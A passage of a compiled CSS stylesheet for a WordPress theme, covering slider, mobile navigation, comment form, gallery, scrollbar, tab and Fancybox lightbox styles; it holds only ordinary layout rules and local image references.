.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/*
header nav a#pull {display: block; border:solid 1px #71bf4c;	background: url(./images/nav-icon.png) 0 0 no-repeat; width: 100%; position: relative; width: 30px; height: 30px;}
*/
.close {
  background-position: 0 -30px !important;
}

header nav a#pull {
  height: 27px;
  width: 27px;
  position: relative;
}

header nav a#pull span {
  display: block;
  width: 24px;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #576472;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -2px;
}

header nav a#pull span:first-child {
  margin-top: -8px;
}

header nav a#pull span:nth-child(2) {
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}

header nav a#pull span:nth-child(3) {
  margin-top: 4px;
}

.close span:first-child {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
      transform: rotate(225deg);
  margin-top: 0 !important;
}

.close span:nth-child(2) {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

.close span:nth-child(3) {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
      transform: rotate(-225deg);
  margin-top: 0 !important;
}

.close span {
  width: 16px !important;
  margin-left: 4px !important;
  background: #576472;
}

.navActive2 a {
  color: #71bf4c;
}

/*sub-menu*/
.sub-menu {
  position: absolute;
  z-index: -1;
  display: none;
  width: 100%;
  top: 0;
  padding: 145px 0 50px 0;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
}
.sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.sub-menu p {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  padding: 0 20px;
  line-height: 24px;
  color: #3b3b3b;
  font-weight: 300;
  margin: 5px 0;
}
.sub-menu .arow {
  width: 30px;
  height: 30px;
  color: #3b3b3b;
  display: inline-block;
  clear: both;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}
.sub-menu .arow:before {
  font-family: "fontawesome";
  content: "\f178";
}

.sub-menu a {
  color: #3b3b3b;
  font-weight: 300 !important;
  display: block;
  width: 100% !important;
  padding: 10px 20px !important;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}

.sub-menu li {
  width: 29% !important;
  margin: 0 2% !important;
  float: left;
  text-align: left !important;
  padding: 0 !important;
}

.sub-menu a:hover {
  color: #71bf4c;
}
.sub-menu a:hover .arow {
  color: #71bf4c;
  margin-left: 5px;
}

header nav a#pull {
  display: none;
  outline: none !important;
}

/*Styles for screen 515px and lower*/
@media only screen and (max-width: 1020px) {
  header nav a#pull {
    display: block !important;
  }

  .sub-menu a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
  }

  .sub-menu {
    position: static !important;
    padding: 0 !important;
  }

  .sub-menu {
    width: 100% !important;
    top: 0px !important;
    left: 0;
  }

  header nav {
    width: auto !important;
    float: right;
    height: 42px;
  }

  header nav ul {
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    background: #fff;
    display: none;
    z-index: 5000;
    height: auto;
  }

  header nav li {
    width: 100% !important;
    height: auto !important;
    margin: 0px !important;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    position: static;
    text-align: left !important;
    padding: 0 !important;
  }

  header nav .active {
    border: none !important;
  }

  header nav li {
    background: #fff;
    border-bottom: solid 1px #dde7d8;
  }

  header nav li a {
    font-size: 14px;
    line-height: 14px;
    padding: 20px !important;
    display: block;
  }

  .sub-menu a {
    font-size: 14px !important;
    line-height: 14px !important;
    padding: 20px !important;
  }

  header nav li a:hover {
    color: #71bf4c;
  }

  header nav nav li {
    position: static !important;
  }

  header nav li .sub-arow {
    display: none;
  }

  .sub-menu li {
    width: 100% !important;
    margin: 0 !important;
  }

  .sub-menu a {
    color: #000 !important;
  }

  .menu-item-has-children {
    position: relative;
  }

  /*
  .menu-item-has-children:after, .menu-item-has-children:before {
      content: "";
      width: 12px;
      height: 2px;
      background: #e1dedf;
      position: absolute;
      right: 15px;
      top: 25px;
      margin-top: -1px;
  }
  .menu-item-has-children:after {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
  }
  */
  li.menu-item-has-children.active:after {
    display: none !important;
  }
}
/*Smartphone*/
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
/**Wordpress Styling Starts here**/
/****Alignments*****/
.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

a img.alignright {
  float: right;
  margin: 0.4em 0 1.5em 1.5em;
}

a img.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

a img.alignleft {
  float: left;
  margin: 0.4em 1.5em 1.5em 0;
}

a img.aligncenter {
  display: block;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

/****Alignments*****/
/****Captions*****/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/****Captions*****/
/****Gallery*****/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 1%;
  padding: 1%;
  background: #0447ee;
  border: 1px solid #022271;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
}
.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 18%;
}
.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  display: block;
  font-style: italic;
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-top: 5px;
}

/****Gallery*****/
/****Other Styles*****/
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.screen-reader-text {
  position: absolute !important;
  left: -999em;
}

/****Other Styles*****/
#timeline {
  width: 100%;
  height: 500px;
  overflow: hidden;
  margin: 0;
  position: relative;
  padding: 10px 0;
  background: url(./images/biggerdot.jpg) no-repeat 17px 0;
}

#dates {
  width: 30%;
  height: 500px;
  overflow: hidden;
  float: left;
  position: relative;
  top: -90px;
}

#dates li {
  list-style: none;
  width: 100%;
  height: 100px;
  line-height: 100px;
}

#dates a {
  line-height: 45px;
  padding-bottom: 10px;
  color: #000;
  opacity: 0.2;
  font-size: 35px;
  font-weight: 300;
  padding-left: 30%;
  position: relative;
}

#dates a::before {
  content: "";
  width: 10px;
  height: 10px;
  background: #bdbdbd;
  position: absolute;
  left: 9px;
  top: 20px;
  border-radius: 100%;
  border: 5px solid rgba(218, 247, 202, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

#dates .selected {
  font-size: 45px;
  opacity: 1;
  color: #6fe233;
  font-weight: 700;
}

#dates .selected::before {
  background: #6fe233;
  width: 25px;
  height: 25px;
  left: 2px;
  border: 5px solid rgba(218, 247, 202, 0.7);
}

#issues {
  width: 65%;
  height: 500px;
  overflow: hidden;
  float: right;
  padding-top: 100px;
}

#issues li {
  width: 100%;
  height: 500px;
  list-style: none;
}

#grad_top, #grad_bottom {
  width: 500px;
  height: 90px;
  position: absolute;
}

#grad_top {
  top: 0;
}

#grad_bottom {
  bottom: 0;
}

#next, #prev {
  position: absolute;
  left: 55%;
  font-size: 70px;
  width: 38px;
  height: 22px;
  background-position: 0 -44px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  overflow: hidden;
}

#next:hover, #prev:hover {
  background-position: 0 0;
}

#next {
  bottom: 0;
}

#prev {
  top: 0;
}

#next.disabled, #prev.disabled {
  opacity: 0.2;
}

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}

.scroll-wrapper > .scroll-content {
  border: none !important;
  -webkit-box-sizing: content-box !important;
          box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}

.scroll-element {
  display: none;
}

.scroll-element, .scroll-element div {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}

.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}

.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee;
}

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px;
}

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
}

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px;
}

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px;
}

/* Base for label styling */
[type=checkbox].chkbox:not(:checked),
[type=checkbox].chkbox:checked {
  position: absolute;
  left: -9999px;
}

[type=checkbox].chkbox:not(:checked) + label,
[type=checkbox].chkbox:checked + label {
  position: relative;
  padding-left: 27px;
  cursor: pointer;
  color: #585858 !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  padding-right: 8px;
  float: left;
  margin-bottom: 10px;
}

/* checkbox aspect */
[type=checkbox].chkbox:not(:checked) + label:before,
[type=checkbox].chkbox:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #c5c6c4;
  background: #fff;
  border-radius: 2px;
}

/* checked mark aspect */
[type=checkbox].chkbox:not(:checked) + label:after,
[type=checkbox].chkbox:checked + label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  width: 13px;
  height: 13px;
  background: #6fe233 url(./images/tick.png) no-repeat center center;
  line-height: 0.8;
  color: #09ad7e;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

/* checked mark aspect changes */
[type=checkbox].chkbox:not(:checked) + label:after {
  opacity: 0;
}

[type=checkbox].chkbox:checked + label:after {
  opacity: 1;
}

/* disabled checkbox */
[type=checkbox].chkbox:disabled:not(:checked) + label:before,
[type=checkbox].chkbox:disabled:checked + label:before {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d9d9d9;
  background-color: #fff;
}

[type=checkbox].chkbox:disabled:checked + label:after {
  color: #999;
}

[type=checkbox].chkbox:disabled + label {
  color: #aaa;
}

/* accessibility */
[type=checkbox].chkbox:checked:focus + label:before,
[type=checkbox].chkbox:not(:checked):focus + label:before {
  border: 1px solid #c5c6c4;
}

ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  text-align: center;
  height: auto;
  min-height: 60px;
}

.resp-tabs-list li {
  font-weight: 300;
  font-size: 22px;
  padding: 0 0 15px 0;
  margin: 0 25px;
  list-style: none;
  cursor: pointer;
  color: #585858;
  width: auto;
  display: inline-block;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 50px 15px 0 15px;
}

.resp-tab-active {
  font-weight: 600 !important;
  border-bottom: solid 3px #71bf4c !important;
}

.resp-tab-active {
  border-bottom: none;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0 0 4px;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content {
  border: none;
  word-wrap: break-word;
}

.resp-vtabs li.resp-tab-active {
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
  border-top: 1px solid;
  border: 1px solid #5AB1D0 !important;
  border-left: 4px solid #5AB1D0 !important;
  margin-bottom: 4px !important;
  border-right: 1px #FFF solid !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #9B9797;
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
  background: #DBDBDB;
  /* !important;*/
}

.resp-easy-accordion h2.resp-accordion {
  display: block;
}

.resp-easy-accordion .resp-tab-content {
  border: 1px solid #c1c1c1;
}

.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #c1c1c1;
  /* !important;*/
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #c1c1c1;
  /* !important;*/
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content {
    border: 1px solid #C1C1C1;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: 100px;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #c1c1c1 !important;
  }
}
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  -o-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
